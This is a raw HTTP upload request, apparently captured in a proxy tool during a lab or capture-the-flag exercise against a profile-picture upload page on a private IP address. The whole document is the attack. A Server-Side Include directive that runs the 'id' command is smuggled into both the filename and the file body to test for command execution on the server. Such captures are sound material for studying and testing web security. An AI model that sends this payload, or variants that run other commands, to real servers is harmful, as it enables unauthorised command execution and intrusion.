 1 POST /upload_profile.php HTTP/1.1
2 Host: 192.168.201.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------20623870241413620484168495480
8 Content-Length: 399
9 Origin: http://192.168.201.149
10 Connection: close
11 Referer: http://192.168.201.149/edit_profile_picture.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------20623870241413620484168495480
15 Content-Disposition: form-data; name="fileToUpload"; filename="<!--#exec cmd='id' -->"
16 Content-Type: application/octet-stream
17
18 <!--#exec cmd="id" -->
19
20 -----------------------------20623870241413620484168495480
21 Content-Disposition: form-data; name="submit"
22
23 Upload Image
24 -----------------------------20623870241413620484168495480--
25